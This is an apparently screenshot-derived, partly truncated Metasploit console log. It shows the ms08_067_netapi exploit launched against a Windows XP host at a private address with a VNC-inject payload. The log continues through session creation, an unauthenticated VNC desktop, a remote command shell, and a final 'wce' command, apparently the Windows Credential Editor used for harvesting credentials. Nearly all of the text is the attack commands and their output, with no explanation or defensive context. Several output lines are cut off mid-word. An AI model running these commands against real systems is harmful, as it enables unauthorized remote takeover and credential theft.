 msf > use windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > set PAYLOAD windows/vncinject/bind_tcp
PAYLOAD => windows/vncinject/bind_tcp
msf exploit(ms08_067_netapi) > set RHOST 192.168.43.128
RHOST => 192.168.43.128
msf exploit(ms08_067_netapi) > exploit
[*] Started bind handler
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service
[*] Selected Target: Windows XP SP3 E
[*] Attempting to trigger the vulnera
[*] Sending stage (445440 bytes) to 1
[*] Starting local TCP relay on 127.0
[*] Local TCP relay started.
[*] Launched vncviewer.
[*] Session 1 created in the backgrou
msf exploit(ms08_067_netapi) > Connec
.8
Enabling TightVNC protocol extensions
No authentication needed
Authentication successful
Desktop name "rwbeggs-1e69067"
TightVNC: rwbeggs-1e69067
Re
Metasploit Courtesy Shell (TM)
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>
wce